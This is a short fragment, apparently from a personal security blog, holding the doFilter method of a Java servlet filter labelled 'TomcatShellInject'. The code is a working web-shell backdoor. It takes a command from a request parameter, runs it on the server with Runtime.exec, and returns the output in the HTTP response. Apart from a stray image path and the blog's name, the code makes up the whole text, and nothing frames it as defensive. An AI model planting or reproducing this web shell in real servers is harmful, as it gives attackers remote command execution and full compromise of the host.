 @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
    System.out.println("TomcatShellInject doFilter.....................................................................");
    String cmd;
    if ((cmd = servletRequest.getParameter(cmdParamName)) != null) {
        Process process = Runtime.getRuntime().exec(cmd);
        java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));
        StringBuilder stringBuilder = new StringBuilder();
        String line;
        while ((line = bufferedReader.readLine()) != null) {
            stringBuilder.append(line + '\n');
        }
        servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
        servletResponse.getOutputStream().flush();
        servletResponse.getOutputStream().close();
        return;
    }
    filterChain.doFilter(servletRequest, servletResponse);
}
AaronLuo's Blog from blog.bk3.info